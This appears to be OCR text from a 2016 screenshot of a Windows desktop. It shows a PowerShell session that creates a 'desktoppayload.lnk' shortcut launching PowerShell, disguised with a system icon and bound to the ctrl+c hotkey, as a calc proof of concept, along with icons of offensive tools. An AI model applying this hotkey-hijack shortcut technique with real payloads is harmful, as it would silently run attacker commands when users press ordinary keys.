 回收站
com
shellter
fack.bat
MS-Windo...
命令提示符 - powershell
PS C:\Users\evi1cg> $WshShell = New-Object -comObject WScript.Shell
PS C:\Users\evi1cg> $Shortcut = $WshShell.CreateShortcut("desktop\desktoppayload
.lnk")
PS C:\Users\evi1cg> $Shortcut.TargetPath = "%SystemRoot%\system32\WindowsPowerSh
ell\v1.0\powershell.exe"
PS C:\Users\evi1cg> $Shortcut.IconLocation = "%SystemRoot%\System32\Shell32.dll,
21"
PS C:\Users\evi1cg> $Shortcut.hotkey = "ctrl+c"
PS C:\Users\evi1cg> $Shortcut.Arguments = 'calc'
PS C:\Users\evi1cg> $Shortcut.Save()
Mozilla
Firefox
Pota
Netsparker
power
SoapUI 5.2.1
Power
Celesty
Binder
resour
屏幕键盘
Esc ~ 、 ! 1 @ 2 # 3 $ 4 % 5 ^ 6 & 7 * 8 ( 9 )
Tab q w e r t y u i o p
Caps a s d f g h j k l :
Shift z x c v b n m < , > .
Ctrl Alt Alt Ctrl
C:\
CH
11:37
2016/6/13